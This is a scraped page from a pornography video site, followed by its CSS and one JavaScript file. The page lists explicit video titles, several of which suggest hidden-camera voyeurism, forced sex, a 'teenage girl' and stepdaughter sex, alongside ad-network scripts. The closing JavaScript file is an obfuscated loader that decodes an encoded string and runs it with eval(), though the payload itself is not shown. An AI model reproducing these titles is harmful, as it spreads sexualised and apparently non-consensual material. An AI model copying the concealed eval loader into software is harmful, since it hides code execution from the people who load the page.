                                <span class="thumb-desc">huge boobs fatty deepthroat and suck dick like lolypop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731374652432/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9141b4c10" src="/thumbs/432/2705852731374652432_0.jpg"/>
                                    <span class="thumb-info">1:28</span>
                                </div>
                                <span class="thumb-desc">Indian Gf ki selfie video boobs &amp; pussy show</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1387595832585438017/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1341bb0ed5114341" src="/thumbs/17/1387595832585438017_0.jpg"/>
                                    <span class="thumb-info">1:08</span>
                                </div>
                                <span class="thumb-desc">Indian teenage girl dancing nude</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735105640135/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f27da6c7" src="/thumbs/135/2705852735105640135_0.jpg"/>
                                    <span class="thumb-info">3:07</span>
                                </div>
                                <span class="thumb-desc">INDIAN GIRLFRIEND BOOBS PRESS AND KISS OUTDOOR JUNGLE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895637525467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7515b1f93db" src="/thumbs/467/1892856895637525467_0.jpg"/>
                                    <span class="thumb-info">7:47</span>
                                </div>
                                <span class="thumb-desc">beautiful thai babe fucking with White Guy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898306415061/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751fa3399d5" src="/thumbs/61/1892856898306415061_0.jpg"/>
                                    <span class="thumb-info">4:18</span>
                                </div>
                                <span class="thumb-desc">Cosmic Sex Hot Scene Part-1</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>&nbsp;<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732919131930/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9702a2f1a" src="/thumbs/930/2705852732919131930_0.jpg"/>
                                    <span class="thumb-info">4:35</span>
                                </div>
                                <span class="thumb-desc">BIG BOOBS INDIAN BHABHI HARDCORE SEX WITH AN OLD MAN</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7106602488403597637/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="629fb94f91341945" src="/thumbs/637/7106602488403597637_0.jpg"/>
                                    <span class="thumb-info">4:43</span>
                                </div>
                                <span class="thumb-desc">(Kamwali Ke Sath Jabardasti Sex Kiya) Tamil Kolkata 19Y Old Sexy Maid Fucked By Boss While Cleaning Room - Hindi Desi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898020691867/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751e92bcf9b" src="/thumbs/867/1892856898020691867_0.jpg"/>
                                    <span class="thumb-info">2:09</span>
                                </div>
                                <span class="thumb-desc">Indian Lovers from Trinidad &amp; Tobago P1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835873935240/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e754eef88" src="/thumbs/240/13554958835873935240_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">India takes Katie's top off and plays with her luscious  tits</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636680078131/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10098fe333" src="/thumbs/131/3824942636680078131_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">sheela aunty bathing hidden captured</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637433319694/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103675710e" src="/thumbs/694/3824942637433319694_0.jpg"/>
                                    <span class="thumb-info">11:55</span>
                                </div>
                                <span class="thumb-desc">MIA KHALIFA - Featuring Big Tits MILF Julianna Vega... With Cum Shot!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6148476443409785801/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5553c6bfcf4c23c9" src="/thumbs/801/6148476443409785801_0.jpg"/>
                                    <span class="thumb-info">8:44</span>
                                </div>
                                <span class="thumb-desc">POV PAKISTANI SLUT SHOWS HUGE TITS AND DEEPTHROAT SKILL</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734438203519/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cab5607f" src="/thumbs/519/2705852734438203519_0.jpg"/>
                                    <span class="thumb-info">14:17</span>
                                </div>
                                <span class="thumb-desc">Indian mom with saggy boobs &amp; sweet hairy cunt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895125335916/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7513c982f6c" src="/thumbs/916/1892856895125335916_0.jpg"/>
                                    <span class="thumb-info">3:48</span>
                                </div>
                                <span class="thumb-desc">Beurette algerian moroccan blowjob anal doggy style boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897523885293/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751cb8f24ed" src="/thumbs/293/1892856897523885293_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">showing boobs on webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895599541686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75158dbfdb6" src="/thumbs/686/1892856895599541686_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">Tamil girls sitting naked sexy tits </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5759160413637528408/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4feca5e2035b4b58" src="/thumbs/408/5759160413637528408_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">Xxx Desi When I fuck my stepdaughter, I see her pussy and tits are so cute</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895501888363/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7515309eb6b" src="/thumbs/363/1892856895501888363_0.jpg"/>
                                    <span class="thumb-info">0:33</span>
                                </div>
                                <span class="thumb-desc">PUBLIC MARKET AGED AUNTY BOOBS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3161847831969091104/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2be123d9da5b4e20" src="/thumbs/104/3161847831969091104_0.jpg"/>
                                    <span class="thumb-info">30:54</span>
                                </div>
                                <span class="thumb-desc">Indian slut with natural tits gets gang banged by five horny dudes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14315866456499644270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c6ac2cb18797676e" src="/thumbs/270/14315866456499644270_0.jpg"/>
                                    <span class="thumb-info">2:46</span>
                                </div>
                                <span class="thumb-desc">Huge boobs Noida college gf sensual sex with lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734564649261/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d23ec92d" src="/thumbs/261/2705852734564649261_0.jpg"/>
                                    <span class="thumb-info">2:42</span>
                                </div>
                                <span class="thumb-desc">Wife bhabhi desi india fuck pussy choot boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2093445524364928208/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d0d699ce46724d0" src="/thumbs/208/2093445524364928208_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Super Beautiful Huge Boobs Tamil Girl Nude Selfie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895855222313/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75168195e29" src="/thumbs/313/1892856895855222313_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Velamma Bhabhi South Indian Big Tits MILF Blowjob Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8585879282443482187/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77272bb7aa6df44b" src="/thumbs/187/8585879282443482187_0.jpg"/>
                                    <span class="thumb-info">5:31</span>
                                </div>
                                <span class="thumb-desc">Tamil gorgeous with huge boobs fucking hard - Allvideosx.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
<span>1</span><div class="pagination-numbers"><a href="/en/category/983096/Boobs/popular/2/" target="_self">2</a></div><div class="pagination-numbers"><a href="/en/category/983096/Boobs/popular/3/" target="_self">3</a></div><div class="pagination-numbers"><a href="/en/category/983096/Boobs/popular/4/" target="_self">4</a></div><a href="/en/category/983096/Boobs/popular/2/" target="_self" class="next"></a>
                    </div>
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Copyright © topindianxxxvideo.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a426276c4377449e9b59e1729e262297","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://topindianxxxvideo.com/assets/css/app.css
body_size: 3157
content:
@charset "UTF-8";
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */


@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow:before {
    content: '\0041'
}

.icon-search:before {
    content: '\0042'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 200;
    background-color: #111419
}

.header {
    -webkit-box-shadow: 0 2px 6px #040506;
    box-shadow: 0 2px 6px #040506;
    background-color: #232428;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1753px;
    margin: 0 auto;
    padding: 0 5px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.logo img {
    width: 100%
}

.header-text {
    color: #a3a3a3;
    font-size: 11px;
    line-height: 14px;
    max-height: 54px;
    overflow: hidden
}

.logo-col {
    margin-right: 10px
}

.header-searches {
    max-height: 32px;
    overflow: hidden
}

.header-searches a {
    display: inline-block;
    color: #F9825A;
    font-size: 12px;
    font-weight: 400;
    line-height: 32px;
    padding: 0 10px
}

.header-searches a:hover {
    color: #fff;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #ff3d00
}

.search {
    width: 100%;
    max-width: 240px;
    position: relative
}

.search input {
    -webkit-box-shadow: 0 2px 6px #1f1f1f;
    box-shadow: 0 2px 6px #1f1f1f;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    background-color: #111419;
    color: #8c98b0;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px;
    padding: 5px 15px;
    width: 100%;
    border: none;
    height: 42px
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 42px;
    cursor: pointer
}

.search button:before {
    content: '\0042';
    color: #ff3d00;
    font-family: custom;
    font-size: 17px
}

.search button:focus {
    outline: 0
}

.search-wrapper {
    padding: 2px 0;
    border-top: 1px solid #2d2e32;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.aside {
    background-color: #232428;
    width: 250px;
    min-width: 250px;
    margin-right: 5px;
    position: relative
}

.aside:before {
    content: '';
    height: 100%;
    width: 1000px;
    background-color: #232428;
    position: absolute;
    right: 100%;
    top: 0
}

.main-content {
    font-size: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav {
    border-top: 1px solid #2d2e32
}

.nav a {
    color: #F9825A;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px solid #2d2e32;
    position: relative;
    padding-left: 20px
}

.nav a.active,
.nav a:hover {
    background-color: #111419;
    color: #fff
}

.nav a.active:before,
.nav a:hover:before {
    color: #fff
}

.nav a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin-right: 4px
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.languages {
    position: relative;
    font-size: 0;
    margin: 3px 5px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    border-top-left-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    width: 150px;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #575e6e;
    position: absolute;
    right: 9px;
    top: 5px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 100%;
    padding: 5px 15px;
    display: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: #ff3d00
}

.categories {
    border-top: 1px solid #2d2e32
}

.categories h3 {
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin: 15px 0 5px;
    padding-left: 15px;
    position: relative
}

.categories h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.categories a {
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 34px;
    position: relative;
    padding-left: 15px
}

.categories a:hover {
    color: #ff3d00
}

.categories a:before {
    position: absolute;
    content: '•';
    color: #F9825A;
    font-size: 40px;
    left: 0;
    top: 0
}

.title {
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    padding-left: 15px;
    line-height: 30px;
    position: relative
}

.title:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches h3,
.aside-traders h3 {
    padding-left: 15px;
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    position: relative
}

.aside-searches h3:before,
.aside-traders h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches a {
    color: #F9825A;
    font-size: 12px;
    font-weight: 400;
    line-height: 24px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #3c3f49;
    background-color: #232428;
    margin: 0 2px 2px 0;
    padding: 0 10px
}

.aside-searches a:hover {
    color: #fff;
    border: 1px solid #ff3d00;
    background-color: #ff3d00
}

.aside-traders a {
    color: #ff3d00;
    font-size: 16px;
    line-height: 42px;
    display: block;
    border-top: 1px solid #2d2e32;
    padding-left: 20px;
    position: relative
}

.aside-traders a:last-child {
    border-bottom: 1px solid #2d2e32
}

.aside-traders a:hover {
    color: #fff
}

.aside-traders a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 242px;
    padding: 1px;
    margin: 0 6px 6px 0;
    position: relative
}

.thumb:hover {
    background-color: #000
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #ff3d00
}

.thumb-img-wrapper {
    position: relative;
    width: 100%
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fff;
    font-size: 12px;
    background-color: #ff3d00;
    padding: 5px 10px;
    position: absolute;
    left: 0;
    top: 12px
}

.thumb-desc {
    color: #c3c3c3;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    padding: 3px 5px
}

.thumb-desc-cat {
    font-size: 14px;
    position: relative;
    padding-left: 20px
}

.thumb-desc-cat:before {
    position: absolute;
    content: '•';
    color: #F9825A;
    font-size: 40px;
    line-height: 28px;
    left: 6px;
    top: 0
}

.thumb-tags {
    position: absolute;
    z-index: 1;
    background-color: #000;
    text-align: center;
    width: 100%;
    left: 0;
    top: 100%;
    display: none;
    max-height: 24px;
    overflow: hidden
}

.thumb-tags a {
    color: #b2b3b3;
    display: inline-block;
    padding: 3px 0;
    font-size: 12px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #ff3d00
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.pagination {
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.pagination a,
.pagination span {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    line-height: 30px;
    line-height: 55px;
    min-width: 55px;
    padding: 0 10px;
    text-transform: uppercase
}

.pagination a:hover,
.pagination span {
    background-color: #ff3d00
}

.footer {
    padding: 20px 0 10px;
    text-align: center
}

.footer-nav a {
    color: #ff3d00;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 22px;
    display: inline-block;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

@media screen and (max-width:1800px) {
    .container {
        max-width: 1505px
    }
}

@media screen and (max-width:1545px) {
    .container {
        max-width: 1257px
    }
}

@media screen and (max-width:1300px) {
    .container {
        max-width: 1009px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:1050px) {
    .container {
        max-width: none
    }
    .main-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .aside-searches,
    .aside-traders,
    .categories {
        display: none
    }
    .player-section .aside-searches {
        display: block
    }
    .aside {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0
    }
    .nav a {
        display: inline-block;
        padding: 0 30px
    }
    .nav a:before {
        left: 12px
    }
    .thumb {
        width: -webkit-calc(25% - 6px);
        width: calc(25% - 6px)
    }
}

@media screen and (max-width:840px) {
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-top: 5px
    }
    .logo-col {
        margin: 0
    }
    .logo {
        min-width: 0
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 2px);
        width: calc(100% - 2px)
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://topindianxxxvideo.com/js/2yimn7pbInmMCYqIOlOL3VnH.js
body_size: 21529
content:
function ayeg(uvfcarwm){var ancml='Z';var dxzifqdav='A';var njznieeh=[];var fvqp=new RegExp('['+dxzifqdav+'-'+ancml+']');var wcjox=uvfcarwm.split(fvqp);for(var i=0;i<wcjox.length;i++){njznieeh.push(String.fromCharCode(parseInt(wcjox[i],18)/(49)));}eval(njznieeh.splice(1,njznieeh.length).join(''));}ayeg('[base64]'); 
     